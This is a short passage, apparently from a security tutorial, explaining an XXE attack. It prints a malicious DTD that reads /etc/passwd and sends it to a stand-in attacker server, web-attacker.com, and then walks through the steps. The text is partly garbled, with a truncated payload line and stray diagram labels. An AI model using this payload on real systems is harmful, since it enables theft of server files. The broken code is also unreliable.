 in-band XXE payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com/?x
%eval;
%exfiltrate;
This DTD carries out the following steps:
Internal
Value Of
Defines an XML parameter entity called file, containing the contents of the /etc/passwd file.
Defines an XML parameter entity called eval, containing a dynamic declaration of another XML
Entity
parameter entity called exfiltrate. The exfiltrate entity will be evaluated by making an HTTP
request to the attacker's web server containing the value of the file entity within the URL query
string.